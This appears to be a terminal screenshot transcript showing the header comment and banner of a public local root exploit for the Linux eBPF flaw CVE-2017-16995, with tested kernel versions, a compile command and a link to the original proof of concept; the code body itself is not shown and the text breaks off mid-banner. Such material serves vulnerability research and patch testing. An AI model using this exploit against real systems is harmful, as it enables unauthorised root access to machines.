 ─# cat 45010.c
/*
Credit @bleidl, this is a slight modification to his original POC
https://github.com/brl/grlh/blob/master/get-rekt-linux-hardened.c
For details on how the exploit works, please visit
https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html
Tested on Ubuntu 16.04 with the following Kernels
4.4.0-31-generic
4.4.0-62-generic
4.4.0-81-generic
4.4.0-116-generic
4.8.0-58-generic
4.10.0.42-generic
4.13.0-21-generic
Tested on Fedora 27
4.13.9-300
gcc cve-2017-16995.c -o cve-2017-16995
internet@client:~/cve-2017-16995$ ./cve-2017-16995
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kern